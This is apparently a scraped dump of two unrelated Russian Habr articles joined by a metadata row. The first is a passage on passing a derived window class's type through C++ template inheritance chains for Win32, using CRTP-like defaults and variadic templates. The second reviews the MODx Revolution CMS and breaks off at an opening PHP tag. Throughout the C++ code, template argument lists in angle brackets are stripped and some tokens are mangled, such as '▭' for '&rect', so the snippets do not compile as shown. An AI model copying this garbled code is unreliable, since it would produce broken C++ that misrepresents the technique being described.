virtual void OnDestroy(HWND hWnd) override; //обеспечивает обработку WM\_DESTROY внутри оконной процедуры
};
```
И OnCreate этого WindowClassDerived будет вызываться внутри WindowClassBase, что и требовалось!
```
WindowClassDerived::WindowClassDerived(HINSTANCE hInstance, const TCHAR *szClassName, const TCHAR *szWndTitle) : WindowClassTemplate(hInstance, szClassName, szWndTitle)
{
usiWndNum++; //увеличиваем количество объектов данного класса
}
```
Но это – однократное наследование. При многократном наследовании следует вместо WindowClassDerived, в свою очередь, объявить новый шаблон, потенциально принимающий класс уровнем выше в иерархии и передающий его в WindowClassTemplate. Конкретно выделю два ключевых момента:
1. **Потенциально** принимающий класс уровнем выше в иерархии. Это означает, что может и не принимать никакого класса, то есть сам быть тем самым верхним классом иерархии так, чтобы из него можно было создать объект.
2. **Передающий** параметр в WindowClassTemplate. Это означает, что принятый аргумент шаблона необходимо передать дальше от класса к классу через всю цепочку наследований в самый низ, в WindowClassTemplate и оттуда в WindowClassBase.
То есть, с одной стороны, класс должен быть шаблонным и принимать некий класс как параметр. С другой стороны, он должен отслеживать ситуацию, что сам является конечным (на момент инстанцирования) классом, и инстанцировать базовый класс собой, а не переданным типом.
При всём при этом хотелось бы, чтобы всё это выполнялось автоматически компилятором: определение нового класса на основе уже созданного не потребует какой-либо переделки последнего – тогда вся суть наследования-полиморфизма теряется. То есть: я создаю класс, который в настоящий момент находится в вершине иерархии, но потом, ***может быть***, будет создан новый класс на основе этого, который заместит текущий без изменения его определения.
Как реализовать эту функциональность?
Для решения проблемы автоматизации и интеллектуального принятия решения само собой напрашивается вариант аргумента по умолчанию для шаблона: если текущий создаваемый класс – самый верхний, и ему не передаётся параметр шаблона, то мы должны этот параметр ему назначить. Выполняется это с помощью аргумента по умолчанию. Тогда возникают следующие вопросы: каким его выбрать и как соотнести с ситуацией переданного явно параметра, а также передачи себя в случае, если параметр не передан?
К сожалению, нельзя в качестве параметра по умолчанию написать собственный же определяемый класс. Компилятор просто не пропустит код вида:
```
template> class WindowClassDerived : public WindowClassTemplate
```
Он сообщает, что рекурсивная зависимость типа слишком сложна.
Зайдём с другой стороны. Введём некий фиктивный класс, ничего функционально не выполняющий и ничего не хранящий, играющий роль лишь пустышки-затычки и сигнализирующий компилятору, что в случае его появления не происходит передача ничего «сверху»:
```
class thisclass {}; //класс-пустышка, используемый для аргумента по умолчанию
```
И в аргументе по умолчанию вместо себя подставим эту затычку:
```
template class WindowClassDerived : public WindowClassTemplate
```
При таком варианте в ситуации с аргументом по умолчанию происходит передача thisclass в WindowClassTemplate. Класс thisclass не имеет функции-члена OnCreate, так что такой вариант просто не скомпилируется.
Попробуем тогда ввести второй, вспомогательный контрольный параметр, на основании которого будем принимать решение, какой тип передавать дальше. Для этого, разумеется, нужно изменить WindowClassTemplate, например, так:
```
template class WindowClassControlBaseTemplate : public WindowClassBase
{
//если передаётся ControlType == thisclass, то тогда нужно использовать сам DerWndCls, в котором передаётся класс, передаваемый напрямую WindowClassBase
//если же ControlType != thisclass, тогда следует использовать ControlType, эквивалентный классу в вершине иерархии наследования класса (при правильно
//соблюдённых соглашениях о передаче ControlType вершинным и нижележащими базовыми классами)
using DerivedWndClassType = std::conditional\_t::value, DerWndCls, ControlType>;
public:
//конструктор для инициализации класса по умолчанию
WindowClassControlBaseTemplate(HINSTANCE hInstance, const TCHAR \*szClassName, const TCHAR \*szWndTitle = nullptr) : WindowClassBase(static\_cast(this), hInstance, szClassName, szWndTitle) {}
//конструктор, принимающий ссылку на структуру типа WNDCLASSEX для регистрации окна с настройками, отличными от по умолчанию
WindowClassControlBaseTemplate(WNDCLASSEX& wc, const TCHAR \*szWndTitle = nullptr) : WindowClassBase(static\_cast(this), wc, szWndTitle) {}
virtual void OnCreate(HWND hWnd) {} //обеспечивает обработку WM\_CREATE внутри оконной процедуры
};
```
В него передаётся не один тип, а два. На основании комбинации этих двух типов определяется конечный тип с помощью средств : std::conditional\_t и std::is\_same. Именно этот тип и передаётся дальше в WindowClassBase. Логика выбора описывается в комментариях: если передаётся в ControlType thisclass, то тогда мы выбираем DerWndCls, в противном случае выбирается сам ControlType.
Теперь построим шаблон, его использующий при наследовании:
```
template::value, thisclass, DerWndCls>> class WndClsDerivedTemplateClass : public WindowClassControlBaseTemplate, ControlType> //строим новый класс на основе предыдущего производного
{
protected:
static unsigned short int usiWndNum; //количество объектов класса
public:
//конструктор для инициализации класса по умолчанию
WndClsDerivedTemplateClass(HINSTANCE hInstance, const TCHAR \*szClassName, const TCHAR \*szWndTitle = nullptr);
//конструктор, принимающий ссылку на структуру типа WNDCLASSEX для регистрации окна с настройками, отличными от по умолчанию
WndClsDerivedTemplateClass(WNDCLASSEX& wc, const TCHAR \*szWndTitle = nullptr);
WndClsDerivedTemplateClass(WndClsDerivedTemplateClass&); //конструктор копирования
virtual ~WndClsDerivedTemplateClass() override; //виртуальный деструктор
virtual void OnCreate(HWND hWnd) override; //обеспечивает обработку WM\_CREATE внутри оконной процедуры
virtual void OnPaint(HWND hWnd) override; //обеспечивает обработку WM\_PAINT внутри оконной процедуры
virtual void OnDestroy(HWND hWnd) override; //обеспечивает обработку WM\_DESTROY внутри оконной процедуры
};
```
Первый параметр по умолчанию инициализируется через thisclass, а ControlType вычисляется на основе самого DerWndCls: если DerWndCls = thisclass, то ControlType := thisclass, иначе ControlType := DerWndCls (специально указал присваивание в стиле Pascal, чтобы отличить от сравнения).
Дальше же передаваться будет сам же класс WndClsDerivedTemplateClass, параметризированный DerWndCls, вместе с вычисленным (на этапе компиляции) контрольным типом.
Если мы создаём объект этого класса, то есть WndClsDerivedTemplateClass сам является вершиной иерархии, то тогда DerWndCls = ControlType = thisclass, и дальше происходит передача . Тот факт, что WndClsDerivedTemplateClass параметризуется пустышкой, не имеет никакого значения – этот тип, да и вообще любой переданный на месте DerWndCls, никак не используется внутри класса: из него не создаётся никакого объекта и не вызывается через него никакая функция. Потому формально WndClsDerivedTemplateClass можно инстанцировать буквально чем угодно – тип-параметр служит лишь для передачи дальше по линии наследования. Но вот то, что вместо DerWndCls дальше был передан WndClsDerivedTemplateClass< thisclass или любой другой тип>, имеет значение: WndClsDerivedTemplateClass имеет функцию OnCreate, которая будет вызываться внутри WindowClassBase.
При таком варианте в WindowClassControlBaseTemplate на месте ControlType приходит thisclass, и конечный тип выводится как DerWndCls = WndClsDerivedTemplateClass, имеющий нужную функцию OnCreate. Что нам и нужно.
Рассмотрим теперь вариант, когда строится новый класс на базе WindowClassControlBaseTemplate (дальнейшее наследование):
```
template::value, thisclass, DerWndCls>> class WindowClassDerivedTemplateNext : public WndClsDerivedTemplateClass>
```
В этом случае в WndClsDerivedTemplateClass на место DerWndCls приходит нечто, отличное от thisclass, и ControlType, увидев это отличие, принимает значение переданного DerWndCls.
Тогда в WindowClassControlBaseTemplate идёт следующий вариант параметризации: , WindowClassDerivedTemplateNext>.
В WindowClassControlBaseTemplate, в свою очередь, поскольку ControlType != thisclass, то используется сам ControlType, равный WindowClassDerivedTemplateNext, который как раз и является нужным классом для выбора OnCreate.
На первый взгляд при такой схеме всё вроде бы хорошо. Но это не так. Построим ещё один класс на основе последнего:
```
template::value, thisclass, DerWndCls>> class WindowClassDerivedTemplateNext2 : public WindowClassDerivedTemplateNext>
```
В WindowClassDerivedTemplateNext на место DerWndCls придёт WindowClassDerivedTemplateNext2. ControlType выведется также как WindowClassDerivedTemplateNext2. Затем в WndClsDerivedTemplateClass будет передано **WindowClassDerivedTemplateNext**, и в нём ControlType выведется как этот же WindowClassDerivedTemplateNext. Далее в WindowClassControlBaseTemplate будут переданы эти же значения, и там вместо правильного WindowClassDerivedTemplateNext2 будет использован **WindowClassDerivedTemplateNext**, и будет вызвана функция OnCreate именно класса WindowClassDerivedTemplateNext, а не WindowClassDerivedTemplateNext2.
Напоминаю, что при такой схеме наследования и передачи параметров важен тип **самого** класса, который пришёл в итоге в WindowClassControlBaseTemplate, а не то, чем он там параметризован.
Следовательно, чтобы тип, для которого будет вызываться OnCreate, выводился правильно, нужно изменить определение класса WindowClassDerivedTemplateNext:
```
template::value, thisclass, DerWndCls>> class WindowClassDerivedTemplateNext : public WndClsDerivedTemplateClass, ControlType>
```
В таком случае дальше в WndClsDerivedTemplateClass на место ControlType будет передаваться верное значение, равное WindowClassDerivedTemplateNext2 вместо того, чтобы он выводился там в неверное значение.
Таким образом, последний класс, который мы строим, не должен передавать ControlType, давая возможность ближайшему базовому вывести его самостоятельно, а этот базовый и все нижележащие должны передавать ControlType явно, запрещая его автоматический вывод в неверное значение. Такой подход подразумевает **изменение** определения ближайшего базового класса, что возможно только в том случае, если у нас в наличии имеются его исходный текст либо мы ранее строили его самостоятельно.
Если мы забыли это сделать и нарушили это правило, то при использовании static\_cast получим ошибку компиляции, а в случае преобразования указателей в стиле С внутри WindowClassControlBaseTemplate получим **неверно** работающую программу. Например, если мы попробуем создать объект для класса
```
template::value, thisclass, DerWndCls>> class WindowClassDerivedTemplateNext : public WndClsDerivedTemplateClass, ControlType>
```
то компилятор выдаст ошибку: он не сможет преобразовать типы указателей внутри WindowClassControlBaseTemplate за счёт того, что тип был передан неверный, для которого нельзя выполнить такое преобразование (поскольку мы собираемся создавать объект класса WindowClassDerivedTemplateNext, то для него считаем, что сам класс WindowClassDerivedTemplateNext находится в вершине иерархии, а в этом случае, как было показано выше, ControlType передавать не следует). Без static\_cast код скомпилируется и просто будет вызвана OnCreate не того класса. Однако удаление передачи ControlType делает программу снова компилируемой.
В конечном итоге, всё это слишком сложно, ненадёжно и требует наличия исходных текстов всех классов. Кроме того, мы можем создавать объекты только последнего производного класса, а какого-либо из его базовых – нельзя из-за передачи ControlType (либо можем в случае передачи указателя в стиле С, но эти объекты будут неверно инициализироваться). Нужно другое решение, более простое и надёжное.
Вариативный шаблон
------------------
Тем не менее, вышеприведённый вариант шаблонного наследования и передачи типа создаваемого объекта в класс WindowClassBase, где происходит создание окна и вызов OnCreate, имеет серьёзные недостатки. Нужен какой-либо иной, более надёжный и работоспособный вариант.
С++11 представляет новый тип шаблона: шаблон с переменным числом аргументов, или вариативный шаблон. Его параметры представляют собой последовательность из типов заранее неизвестной длины. Вместо рискованных манипуляций с контрольным типом в предыдущем примере я решил пойти другим путём: чтобы избежать ситуаций, когда промежуточный в иерархии класс замещает собой вышестоящий класс по иерархии через неверную параметризацию (в примере выше это был **WindowClassDerivedTemplateNext**), можно вообще обойтись от подобного типа параметризации, просто ставя эти классы в последовательности рядом. Например, при трёх последовательных наследованиях в параметрах шаблона в конечном итоге сформируется такой список:
, WndCls2<>, WndCls1<>>
Обрабатывая этот список, точнее, один из конечных его элементов (в зависимости от того, как составляли), можно извлечь нужный класс в иерархии и работать с ним.
В этом случае вместо описанных ранее шаблонов WindowClassTemplate и WindowClassControlBaseTemplate, наиболее близких к корневому WindowClassBase и составляющих основу для всех остальных наследований, следует написать новый вариативный шаблонный класс. В самом простом варианте он будет таким:
```
//реализация, когда нужный нам класс расположен последним
template class WindowClassVariadicTemplate; //общее объявление класса
//специализация, при которой первый в списке параметров класс отделяется от остальных
template class WindowClassVariadicTemplate : public WindowClassBase
{
//просто извлекаем самый первый класс в списке: нужный нам класс - DerWndCls
using DerivedWndClassType = DerWndCls;
public:
//конструктор для инициализации класса по умолчанию
WindowClassVariadicTemplate(HINSTANCE hInstance, const TCHAR \*szClassName, const TCHAR \*szWndTitle = nullptr) : WindowClassBase(static\_cast(this), hInstance, szClassName, szWndTitle) {}
//конструктор, принимающий ссылку на структуру типа WNDCLASSEX для регистрации окна с настройками, отличными от по умолчанию
WindowClassVariadicTemplate(WNDCLASSEX& wc, const TCHAR \*szWndTitle = nullptr) : WindowClassBase(static\_cast(this), wc, szWndTitle) {}
virtual void OnCreate(HWND hWnd) {} //обеспечивает обработку WM\_CREATE внутри оконной процедуры
};
```
Сначала объявляется общее описание шаблона класса без тела. Затем определяется его специализация, в которой первый тип отделён от остальных. Именно он нам и интересен. Это справедливо для случая, когда при движении по цепочке иерархии вниз к WindowClassBase каждый очередной класс помещает себя **в конец** списка параметров. Тогда нужный нам класс будет в начале, и его очень просто отделить от остальных. Можно поступить по-другому: каждый новый класс будет помещать себя **в начало** списка параметров шаблона. Тогда класс в вершине иерархии будет самым последним в списке, и извлечь его оттуда намного сложнее. В данном конкретном случае эти два подхода совершенно идентичны, но первый намного проще в реализации (в том числе во время компиляции – не придётся обрабатывать весь список, извлекая последний элемент из него), и именно он приведён выше.
Первый элемент, являющий самым высшим классом в иерархии, извлекается из списка и передаётся в WindowClassBase. Если для него определена OnCreate, она и будет вызвана. В противном случае будет вызвана OnCreate ближайшего базового класса по отношению к нему. Если вариативный список параметров оказался пустым (мы пытаемся создать объект из WindowClassVariadicTemplate), то компиляция завершится неудачей, требуя наличия хотя бы одного типа в списке параметров.
Первый класс на основе WindowClassVariadicTemplate будет таким:
```
template class WindowClassVariadic1 : public WindowClassVariadicTemplate>
{
protected:
static unsigned short int usiWndNum; //количество объектов класса
public:
//конструктор для инициализации класса по умолчанию
WindowClassVariadic1(HINSTANCE hInstance, const TCHAR \*szClassName, const TCHAR \*szWndTitle = nullptr) : WindowClassVariadicTemplate(hInstance, szClassName, szWndTitle)
{
usiWndNum++; //увеличиваем количество объектов данного класса
}
//конструктор, принимающий ссылку на структуру типа WNDCLASSEX для регистрации окна с настройками, отличными от по умолчанию
WindowClassVariadic1(WNDCLASSEX& wc, const TCHAR \*szWndTitle = nullptr) : WindowClassVariadicTemplate(wc, szWndTitle)
{
usiWndNum++; //увеличиваем количество объектов данного класса
}
WindowClassVariadic1(WindowClassVariadic1& wcObj) : WindowClassVariadicTemplate(wcObj) //конструктор копирования
{
usiWndNum++; //увеличиваем количество объектов данного класса
}
virtual ~WindowClassVariadic1() override //виртуальный деструктор
{
if (hWnd)
this->OnClose(hWnd); //закрываем окно, используя механизм виртуальных функций
}
virtual void OnCreate(HWND hWnd) override //обеспечивает обработку WM\_CREATE внутри оконной процедуры
{
//обеспечивает обработку WM\_CREATE внутри оконной процедуры
SetClassLongPtr(hWnd, GCL\_HBRBACKGROUND, (LONG)CreateSolidBrush(RGB(200, 160, 255)));
}
virtual void OnPaint(HWND hWnd) override //обеспечивает обработку WM\_PAINT внутри оконной процедуры
{
...
}
virtual void OnDestroy(HWND hWnd) override //обеспечивает обработку WM\_DESTROY внутри оконной процедуры
{
...
}
};
```
Этот класс, приняв неопределённый список параметров PrevWndClasses, передаёт его дальше базовому классу, вставив себя перед ним в качестве первого элемента с пустым списком параметров. Поскольку сам этот класс WindowClassVariadic1 является вариативным, то WindowClassVariadic1<> также будет вариативным, хоть и без параметров, и вся эта последовательность классов фактически есть вариативный шаблон, каждый элемент которого является также вариативным шаблоном.
Следующий производный класс имеет вид:
```
template class WindowClassVariadic2 : public WindowClassVariadic1>
{
...
};
```
За исключением изменения имени производного и базового, класс имеет точно такой же вид, как и предыдущий. Следующий класс – аналогично:
```
template class WindowClassVariadic3 : public WindowClassVariadic2>
{
...
};
```
В этом и заключается смысл полиморфного многократного наследования: объявив класс таким образом, мы гарантируем не только создание объектов данного типа, но и всех объектов всех остальных классов, производных от него, сколько бы и какими бы они ни были в будущем. При этом в WindowClassBase всегда будет вызвана правильная OnCreate.
Таким образом, этот вариативный шаблон является первым рабочим способом решения проблемы вызова OnCreate при создании окна, полностью удовлетворяющем всем поставленным ранее требованиям.
Забегая вперёд, где в конечном итоге был найден более лучший в данной ситуации метод, реализация наследования через вариативный шаблон позволяет реализовать более сложную логику компиляции в WindowClassBase: имея доступ ко всем типам, по которых произошло наследование, можно гибко выбирать среди них нужный по каким-либо критериям и вызывать определённую в нём функцию-член. Но это – всё же уже несколько другой случай.
Класс инициализации
-------------------
Ещё не подозревая о реакции static\_cast на производные типы, я продолжал искать другие способы реализации передачи вершинного класса иерархии в WindowClassBase. В какой-то момент подумал о том, чтобы вывести реализацию OnCreate в отдельный класс, специально для неё созданного:
```
class WindowClassInit1
{
public:
void OnCreate(HWND hWnd) //обеспечивает обработку WM_CREATE внутри оконной процедуры
{
//обеспечивает обработку WM_CREATE внутри оконной процедуры
SetClassLongPtr(hWnd, GCL_HBRBACKGROUND, (LONG)CreateSolidBrush(RGB(200, 160, 255)));
}
};
```
Этим классом параметризуется другой класс, реализующий все остальные переопределения для виртуальных функций. Он является производным от уже описанной WindowClassTemplate:
```
template class WindowClassDerivedI1 : public WindowClassTemplate
{
...
};
```
Таким образом:
* наследование классов происходит как обычно для виртуальных функций;
* происходит передача от класса к классу по цепочке наследования только класса инициализации, специально определённого для реализации OnCreate.
Если данный класс расположен в вершине иерархии, то параметр WndClsInit станет равным WindowClassInit1 – определённого для этого класса классу инициализации, и произойдёт передача его дальше по цепочке иерархии. Если же этот класс – промежуточный в цепочке, то он просто примет переданный ему класс и передаст его дальше. Затем, что такой вариант выгодно отличается от предыдущих тем, что в шаблонах происходит не передача себя, а передача некоторого стороннего класса, что реализуется (и выглядит) намного проще. Шаблон в такой форме также подходит без изменений для реализации всей цепочки наследования: будет происходить только смена названий классов.
Тем не менее, static\_cast, в отличие от преобразования в стиле С, внутри WindowClassTemplate не пропустит такую форму наследования: он просто не сможет преобразовать при передаче this от (WindowClassTemplate \*) к (WindowClassInit1 \*). И это логично: WindowClassInit1 – фактически посторонний класс, просто переданный как тип в эту точку, он никак не связан с WindowClassTemplate и всей цепочкой производных от него, потому преобразование указателя к нему недопустимо.
Цепочечная передача типа производного класса в WindowClassBase, условная передача
---------------------------------------------------------------------------------
Ну и наконец был найден самый лучший для данной ситуации способ передачи типа производного класса в корневой базовый WindowClassBase через всю цепочку наследования, лишённый недостатков предыдущих и при этом проще, чем вариативный шаблон. Определим следующий шаблонный класс на основе WindowClassTemplate:
```
template class WindowClassDerivedAlternative1 : public WindowClassTemplate::value, WindowClassDerivedAlternative1<>, DerWndCls>>
{
public:
//конструктор для инициализации класса по умолчанию
WindowClassDerivedAlternative1(HINSTANCE hInstance, const TCHAR \*szClassName, const TCHAR \*szWndTitle = nullptr) : WindowClassTemplate(hInstance, szClassName, szWndTitle) {}
//конструктор, принимающий ссылку на структуру типа WNDCLASSEX для регистрации окна с настройками, отличными от по умолчанию
WindowClassDerivedAlternative1(WNDCLASSEX& wc, const TCHAR \*szWndTitle = nullptr) : WindowClassTemplate(wc, szWndTitle) {}
virtual ~WindowClassDerivedAlternative1() override //виртуальный деструктор
{
if (hWnd)
this->OnClose(hWnd); //закрываем окно, используя механизм виртуальных функций
}
virtual void OnCreate(HWND hWnd) override //обеспечивает обработку WM\_CREATE внутри оконной процедуры
{
//обеспечивает обработку WM\_CREATE внутри оконной процедуры
SetClassLongPtr(hWnd, GCL\_HBRBACKGROUND, (LONG)CreateSolidBrush(RGB(200, 160, 255)));
}
virtual void OnPaint(HWND hWnd) override //обеспечивает обработку WM\_PAINT внутри оконной процедуры
{
//обеспечивает обработку WM\_PAINT внутри оконной процедуры
HDC hDC;
PAINTSTRUCT ps;
RECT rect;
hDC = BeginPaint(hWnd, &ps);
GetClientRect(hWnd, ▭);
DrawText(hDC, TEXT("Шаблонный переопределённый класс с условной передачей параметра (ПЕРВОЕ наследование)."), -1, ▭, DT\_SINGLELINE | DT\_CENTER | DT\_VCENTER);
EndPaint(hWnd, &ps);
}
};
```
Этот класс принимает в качестве параметра DerWndCls, который по умолчанию приравнивается к thisclass. При передаче происходит сравнение DerWndCls с thisclass: в случае равенства (значение по умолчанию, то есть данный класс находится в вершине иерархии) происходит передача себя с пустым списком параметров. В противном случае дальше передаётся принятый DerWndCls.
Это решение я считаю наилучшим в данной ситуации по всем параметрам:
* единая форма определения класса для всей цепочки наследования;
* простая и прозрачная логика передачи класса по всей цепочке наследования;
* нет накладных расходов из-за вариативного шаблона (в тех случаях, как в данном, когда это и не требуется).
Страшное возмездие
------------------
Что всё это означает? Это значит, что если вы хотите использовать такую нетрадиционную форму наследования, вы все свои классы должны оформлять строго определённым образом, чтобы они допускали передачу через себя возможного нового производного. Это – весьма нетрудное требование, и при желании его просто соблюдать.
Но есть другой, гораздо более нетривиальный вопрос: соотношение типов и указателей. Писали же умные люди: не надо играться с такими вещами в конструкторе и идти против принципов языка и логики работы компилятора. А я не послушался и всё равно это сделал. Теперь наступает закономерное возмездие.
Итак, у нас есть 4 класса:
```
template class WindowClassDerivedAlternative1 : public WindowClassTemplate::value, WindowClassDerivedAlternative1<>, DerWndCls>>
{
…
};
template class WindowClassDerivedAlternative2 : public WindowClassDerivedAlternative1::value, WindowClassDerivedAlternative2<>, DerWndCls>>
{
…
};
template class WindowClassDerivedAlternative3 : public WindowClassDerivedAlternative2::value, WindowClassDerivedAlternative3<>, DerWndCls>>
{
…
};
template class WindowClassDerivedAlternative4 : public WindowClassDerivedAlternative3::value, WindowClassDerivedAlternative4<>, DerWndCls>>
{
…
};
```
Как я писал выше, конкретное их содержимое и логика работы совершенно неважны. Важно лишь то, что в заголовке определения класса. На основании этих классов мы создаём 4 объекта:
```
WindowClassDerivedAlternative1<> w1(hInstance, TEXT("WindowClassDerivedAlternative1"), TEXT("WindowClassDerivedAlternative1"));
WindowClassDerivedAlternative2<> w2(hInstance, TEXT("WindowClassDerivedAlternative2"), TEXT("WindowClassDerivedAlternative2"));
WindowClassDerivedAlternative3<> w3(hInstance, TEXT("WindowClassDerivedAlternative3"), TEXT("WindowClassDerivedAlternative3"));
WindowClassDerivedAlternative4<> w4(hInstance, TEXT("WindowClassDerivedAlternative4"), TEXT("WindowClassDerivedAlternative4"));
```
Развернём определения их типов, скрытые за пустыми скобками с помощью аргументов по умолчанию. Тип w1 является WindowClassDerivedAlternative1. Тип w2 равен WindowClassDerivedAlternative2, а его базовый класс – WindowClassDerivedAlternative1. Тип w3 есть WindowClassDerivedAlternative3, его базовый класс – WindowClassDerivedAlternative2, а базовый класс того – WindowClassDerivedAlternative1. Аналогично – для четвёртого объекта. Посмотрите на следующую схему:
Создавая каждый новый производный класс на основе некоторого таким образом определённого базового, вы определяете не просто новый класс, а заодно и всю цепочку его базовых заново и целиком. Она будет параллельна к цепочке его же собственного базового класса. У вашего класса будут свои собственные базовые классы, и ни один из них не удастся привести ни к одному из исходных базовых несмотря на то, что код генерации для всех этих классов единый! Это кажется настоящей фантастикой, но это действительно так! Это означает, что все привычные способы манипуляции наследуемых классов и указателей работать не будут! В данной конкретной архитектуре только базовый WindowClassBase спасает положение, в противном случае даже создать массив из базовых классов (например, на основе WindowClassTemplate) также было бы нельзя, потому что у всех таких классов разные типы.
Таким образом, всем известное и понятное определение вида:
```
WindowClassDerivedAlternative1<> *p2 = &w2
```
…перестанет компилироваться, потому что вы пытаетесь создать указатель типа, несовместимый с типом объекта w2 несмотря на то, что полчаса назад сами же написали класс, производный от класса WindowClassDerivedAlternative1<> и на основании которого был создан объект w2.
Когда привычные законы перестают работать, это с непривычки может вызвать шок. И при всём при этом здесь нет на самом деле никаких грязных хаков компилятора, принудительных преобразований типов и прочих по-настоящему нехороших вещей. Всё предельно чисто и законно: шаблоны, параметры по умолчанию и средства библиотеки по работе с типами. Только привычные методы написания кода перестают работать.
Эксперименты с кодом
--------------------
Чтобы упростить всем интересующимся эксперименты и сэкономить им время на набор кода, я разместил на GitHub все проекты, которые послужили основой этой статьи:
[github.com/SkyCloud555/ECRTP](https://github.com/SkyCloud555/ECRTP)
Только выбирайте один проект по очереди в качестве стартового, иначе утонете в море разноцветных окон.
Заключение
----------
Основной материал этой статьи был написан сразу тогда, ещё три года назад. По горячим следам. Я делал это для себя, чтобы не забыть детали. Просто не публиковал. Но потом всё же стало интересно, чтобы кто-нибудь оценил со стороны, что у меня получилось. Мне на полном серьёзе казалось, что это нельзя использовать в реальных проектах из-за тех эффектов с указателями, и ни один нормальный разработчик в здравом уме в реальности ничего подобного использовать не будет, потому что поставленные проблемы можно легко решить другими способами. Теперь я знаю, куда смотреть, чтобы понять, как это действительно применяется.
Также стоит отметить, что эта возня с шаблонами очень напоминает решение задач в математике, а точнее — метод математической индукции. Выведя шаблон для одного класса, вы указываете компилятору делать это сколько угодно раз для остальных классов цепочки. Проблема лишь в том, чтобы его вывести. Потому смею сказать своё слово в известном холиваре «нужна ли программисту математика?» Что прям нужна — однозначно утверждать не буду, но то, что она по крайней мере полезна, если вы ей действительно искренне на полном серьёзе в своё время занимались, — это факт. Вы не будете бояться этой и подобной ей задач. То, насколько часто эти задачи встречаются в реальной жизни и насколько они оплачиваемые, — это, конечно, уже совсем другой вопрос.
Возвращаясь же к исходной задаче с окнами… Особенно сейчас, трезво ~~и без травы~~ оглядываясь на всё это спустя три года… Даже если отбросить тот факт, что я затронул банальную уже миллион раз изъезженную тему, и это давно никому не интересно, потому что для ~~реальных пацанов~~ нормальных людей есть ~~MFC~~ Qt, я бы просто обеспечил передачу в класс окна какой-нибудь функциональный объект. Через цепочку наследований обеспечить его передачу совсем несложно, но зато он всё сделает просто, понятно и без извращений, и получится совершенно нормальный предсказуемый класс без каких-либо побочных эффектов, сопровождать и развивать который можно отдавать абсолютно любому.
То, что получилось в этой статье, я воспринимал всего лишь как интересную нетривиальную задачу, которую мне всё-таки удалось решить. Надеюсь, вам это тоже было интересно. | https://habr.com/ru/post/507146/ | null | ru | null |
# MODx Revolution. Итоги. Часть 1
Три с половиной месяца прошло со дня релиза MODx Revolution. Думаю никто не будет спорить, что версия 2.0 была очень сырой и для использования на реальных проектах была не готова. На русскоязычных сайтах о MODx я видел много критики и скептицизма. Что-то вполне заслужено, а что-то из-за отсутствия подробной документации. На данный момент [доступна версия 2.0.4-pl2](http://modxcms.com/download/#pl), по которой, на мой взгляд, уже можно подвести итоги: Правильно ли разработчики выбрали направление и инструменты для развития и стоит ли отказаться от MODx Evolution (1.x) и переходить на Revo? В данной статье я постараюсь подробно рассказать об основных особенностях новой системы, которые сам для себя только открываю.
Что такое MODx Revolution
-------------------------
Как [говорят разработчики](http://rtfm.modx.com//display/MODx096/What+is+MODx), в первую очередь MODx Revolution — это CMF, т.е. инструмент для создания веб-приложений, а CMS, которая идет в комплекте, это всего лишь «довесок». Рево написан на PHP и использует:
* базу данных MySQL,
* технологию преобразования объектов в реляционные модели баз данных [xPDO](http://www.xpdo.org/),
* JavaScript фреймворк [Sencha](http://www.sencha.com/) (ExtJS),
* шаблонизатор [Smarty](http://www.smarty.net/).
Система управления
------------------
Несмотря на вышесказанное, разработчики уделили не мало внимания CMS. Чувствуется, что удобство системы управления продумано очень тщательно.
* Выпадающее меню с кратким описанием каждого пункта (кому не нравится, описания можно отключить);
* вкладки на панеле слева с быстрым доступом ко всем основным элементам и файлам;
* почти всё (а может и совсем всё) можно [настроить](http://rtfm.modx.com/display/revolution20/Customizing+the+Manager) под конкретный проект без необходимости залезать в исходный код;
* встроенный поиск ресурсов (документов);
* удобная [установка пакетов](http://rtfm.modx.com/display/revolution20/Installing+a+Package) (дополнений) прямо из CMS.
Если нажать правой кнопкой мыши на каком-то разделе в дереве ресурсов (документов) слева и выбрать «Быстро создать» -> «Документ», то откроется окно для создания документа без перезагрузки страницы, что очень удобно. Есть и быстрое редактирование («Быстро обновить ресурс»). Точно так же можно быстро создать или отредактировать «дополнительные поля» и т.п. Документы можно сортировать и перекладывать по разделам простым перетаскиванием в дереве.
Впрочем, не всё так радужно. Из-за кучи «JavaScript-красивостей» админка работает заметно медленнее чем в Evolution, иногда подвисает на каких-то действиях. Хотя думаю со временем это всё поправится (критичных глюков я не заметил).
Разработка под MODx Revolution
------------------------------
**Разделение прав пользователей.** В Evo права были фиксированные и только в админке (для «менеджеров»). В Revo появилась возможность создавать свои права и назначать их отдельным группам пользователей. Делается это очень просто:
Идем в «Безопасность» -> «Группы пользователей» -> «Политики доступа». Выбираем имя политики доступа (например «Administrator») и в редактировании добавляем «новое разрешение», например «test\_action». 
Сохраняем и жмем «Выйти». Чтобы права обновились, нужно заново войти в систему (обновить сессию). Теперь можно в любом месте в коде компонента (сниппета, плагина) проверить имеет ли текущий пользователь права на действие «test\_action»:
```
if (!$modx->hasPermission('test_action')){
//Если прав на это действие нет, выводим сообщение "Доступ закрыт"
return $modx->error->failure($modx->lexicon('access_denied'));
}
```
Это очень коротко, есть возможность [настроить права доступа](http://rtfm.modx.com/display/revolution20/Security) более тонко. В Revo нет разделения на «менеджеров» и «веб-пользователей» как в Evo. Контроль доступа в административной части определяется [контекстом](http://rtfm.modx.com/display/revolution20/Contexts) «mgr», а во внешней части сайта — контекстом «web».
**Создание [сниппетов](http://rtfm.modx.com/display/revolution20/Snippets) и [плагинов](http://rtfm.modx.com/display/revolution20/Plugins)** без особенных изменений. Сохранены большинство названий функций и аргументы из Evo. Для создания «пакетов» (packages) есть очень удобный и простой в работе модуль PackMan:
Выбираем сниппеты, плагины, чанки, нажимаем кнопку «Export Transport Package» и получаем готовый к установке архив пакета. Теперь можно будет его положить в папку core/packages/ и установить через «Управление пакетами».
**Создание страниц в «менеджере».** Теперь нет понятия «Модуль». Есть общее название «Компонент». В системе управления можно создать [пользовательский интерфейс](http://rtfm.modx.com/display/revolution20/Custom+Manager+Pages) администрирования компонента. Опишу коротко основные шаги:
1. Создаем пространство имен для нашего компонента («Система» -> «Пространства имен»).
По указанному пути «менеджер» будет искать «контроллер» компонента. Если вы знакомы с паттерном [MVC](http://ru.wikipedia.org/wiki/MVC), то понятие «контроллер» вам хорошо известно.
2. Идем в «Система» -> «Действия». Кликнув на нашем пространстве имен «myextra», выбираем «Создать действие здесь». В строке «Контроллер» пишем название PHP-файла контроллера, который лежит в папке указанной ранее. Например «index» (index.php).
3. Теперь создаем пункт в главном меню. Кликаем правой кнопкой мыши на пункте «Компоненты» в блоке «Верхнее меню» и выбираем «Создать пункт меню здесь».
4. В более сложных приложениях стоит все контроллеры складывать в отдельную папку «controllers». Вот содержание моего контроллера index.php:
```
php
